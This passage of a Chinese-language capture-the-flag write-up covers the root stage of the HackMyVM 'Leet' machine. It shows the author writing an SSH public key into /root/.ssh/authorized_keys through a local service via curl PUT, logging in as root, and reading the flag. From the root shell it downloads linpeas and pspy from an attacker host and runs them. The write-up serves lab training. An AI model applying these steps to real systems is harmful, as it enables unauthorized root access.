2024/07/01 12:45:40 [emerg] 809#809: still could not bind()
riva@leet:/tmp$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/riva/.ssh/id_rsa): root_shell
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in root_shell
Your public key has been saved in root_shell.pub
The key fingerprint is:
SHA256:Vdg6wvnm+W39eeMRnIhdAO1PGITfYzf+8b2/PzBZBIw riva@leet.hmv
The key's randomart image is:
+---[RSA 3072]----+
| +O+. |
| .E.+.. |
| . ...o =. |
| +.o o++Bo|
| So o oB++|
| o + +.|
| o . oo=|
| o ..oO|
| ...o=&|
+----[SHA256]-----+
riva@leet:/tmp$ cat root_shell.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCYGNPkdarKmzApSzqwR/nakMAIMaR1La6ExDP95nswIpGxctSrqUgUtuGQZMXgcGPmVA5IcABBz+x5xjPO9UJJFRVoF9MK0Jh+imD2J30iBXDllZrnj9ws35BcBbtggRcK9sIr+zHxIuAJVGHwieBoOd1XB1tYycB84rMrS1pFNXhPRGViHtJaFh7tRREoRnfZdlRpRA9SCk395Ji0jEZcAr5ffBk43devMGdo2eR8VyJcriCp+hKlRRb6nep0tJsX2T+o/oK7WeiFU5j8jObqmrFbg99KfQ3KEFvGaGogKbW6pkFn8HCMr82NrPYrPaWqeskN8RxoaefXsNd6509cTCJWwpfysT4/hNVU5W/DnUh5IDPSpQH/Pwc8c+DJYGJZZHt2dj+guyqGaSFpPoSyE1mrbQ2zUoXQmvG4elDj58Ck8XsYuoksmoCRUeWMZnUFktLKtKQEPPZ9SCwEwpc+hw9RnOPYBuho49l5mVq0Qk9Hz7xim3O9hcOeSplGPsE= riva@leet.hmv
riva@leet:/tmp$ curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCYGNPkdarKmzApSzqwR/nakMAIMaR1La6ExDP95nswIpGxctSrqUgUtuGQZMXgcGPmVA5IcABBz+x5xjPO9UJJFRVoF9MK0Jh+imD2J30iBXDllZrnj9ws35BcBbtggRcK9sIr+zHxIuAJVGHwieBoOd1XB1tYycB84rMrS1pFNXhPRGViHtJaFh7tRREoRnfZdlRpRA9SCk395Ji0jEZcAr5ffBk43devMGdo2eR8VyJcriCp+hKlRRb6nep0tJsX2T+o/oK7WeiFU5j8jObqmrFbg99KfQ3KEFvGaGogKbW6pkFn8HCMr82NrPYrPaWqeskN8RxoaefXsNd6509cTCJWwpfysT4/hNVU5W/DnUh5IDPSpQH/Pwc8c+DJYGJZZHt2dj+guyqGaSFpPoSyE1mrbQ2zUoXQmvG4elDj58Ck8XsYuoksmoCRUeWMZnUFktLKtKQEPPZ9SCwEwpc+hw9RnOPYBuho49l5mVq0Qk9Hz7xim3O9hcOeSplGPsE= riva@leet.hmv"
riva@leet:/tmp$ ssh root@0.0.0.0 -i root_shell
Linux leet.hmv 6.1.0-21-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.90-1 (2024-05-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 28 17:37:49 2024 from 192.168.0.178
root@leet:~# cat root
cat: root: No such file or directory
root@leet:~# ls
index.html r007_fl46.7x7 troll.jpg
root@leet:~# cat r007_fl46.7x7
ca169772acb099a02ebab8da1d9070ea
接着找到了一个彩蛋:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@leet:~# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.143 - - [01/Jul/2024 12:49:27] "GET /troll.jpg HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali💀kali)-[~/temp/Leet]
└─$ wget http://192.168.0.165:8888/troll.jpg
--2024-07-01 06:48:59-- http://192.168.0.165:8888/troll.jpg
Connecting to 192.168.0.165:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 47428 (46K) [image/jpeg]
Saving to: ‘troll.jpg’
troll.jpg 100%[=====================================================================>] 46.32K --.-KB/s in 0.02s
2024-07-01 06:48:59 (1.95 MB/s) - ‘troll.jpg’ saved [47428/47428]
额外探索
我对前面的那些下载不下来的文件还是有些耿耿于怀,尝试探索一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@leet:~# cd /tmp
root@leet:/tmp# wget http://192.168.0.143:8888/linpeas.sh
--2024-07-01 12:59:06-- http://192.168.0.143:8888/linpeas.sh
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh.1’
linpeas.sh.1 100%[=====================================================================>] 840.38K --.-KB/s in 0.03s
2024-07-01 12:59:07 (29.1 MB/s) - ‘linpeas.sh.1’ saved [860549/860549]
root@leet:/tmp# wget http://192.168.0.143:8888/pspy64
--2024-07-01 12:59:13-- http://192.168.0.143:8888/pspy64
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: ‘pspy64.1’
pspy64.1 100%[=====================================================================>] 4.26M --.-KB/s in 0.1s
2024-07-01 12:59:13 (31.2 MB/s) - ‘pspy64.1’ saved [4468984/4468984]
root@leet:/tmp# chmod +x *
root@leet:/tmp# ./linpeas.sh
linpeas.sh 我随便看了一下没啥奇怪的东西,定时任务不清楚,pspy64运行异常,然后找群主借了一个:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
root@leet:/tmp# wget http://192.168.0.143:8888/lpspy64
--2024-07-01 13:07:30-- http://192.168.0.143:8888/lpspy64
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘lpspy64’
lpspy64 100%[=====================================================================>] 2.96M --.-KB/s in 0.05s
2024-07-01 13:07:30 (63.8 MB/s) - ‘lpspy64’ saved [3104768/3104768]
root@leet:/tmp# chmod +x *
root@leet:/tmp# ./lpspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
2024/07/01 13:07:42 CMD: UID=0 PID=3 |
2024/07/01 13:07:42 CMD: UID=0 PID=2 |
2024/07/01 13:07:42 CMD: UID=0 PID=1 | /sbin/init
2024/07/01 13:08:01 CMD: UID=0 PID=12598 |
2024/07/01 13:08:31 CMD: UID=0 PID=12599 |
2024/07/01 13:09:01 CMD: UID=0 PID=12602 | /usr/sbin/CRON -f
2024/07/01 13:09:01 CMD: UID=0 PID=12601 | /usr/sbin/CRON -f
无异常,那可能就是有些限制访问?暂且这样吧。